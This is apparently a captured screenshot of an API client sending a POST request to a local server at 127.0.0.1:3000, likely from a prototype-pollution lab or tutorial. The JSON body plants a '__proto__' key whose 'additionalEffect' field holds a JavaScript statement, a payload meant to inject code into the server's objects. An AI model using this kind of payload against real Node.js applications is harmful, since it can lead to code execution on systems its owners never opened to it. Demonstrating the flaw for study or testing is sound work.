 POST http://127.0.0.1:3000/action Send
Params Authorization Headers (2) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON
1 {
2 "solution": "11",
3 "__proto__": {
4 "additionalEffect": "console.log(\"success!\");"
5 }
6 }